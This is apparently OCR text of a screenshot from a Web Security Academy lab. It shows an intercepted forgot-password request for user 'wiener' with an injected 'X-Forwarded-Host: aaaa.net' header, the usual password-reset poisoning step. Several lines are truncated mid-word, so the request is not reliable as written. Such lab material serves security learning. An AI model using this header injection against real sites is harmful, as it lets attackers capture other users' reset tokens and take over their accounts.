 net
3 Cookie: session=dtG81YlZF0QxyFoXFh4TGtVKZrrogobn
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
11 Origin:
https://0ab300c904d1458b861e273c007600ce.web-securi
academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
image/avif,image/webp,image/apng,*/*;q=0.8,applicat
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab300c904d1458b861e273c007600ce.web-securi
academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host: aaaa.net
22
23 username=wiener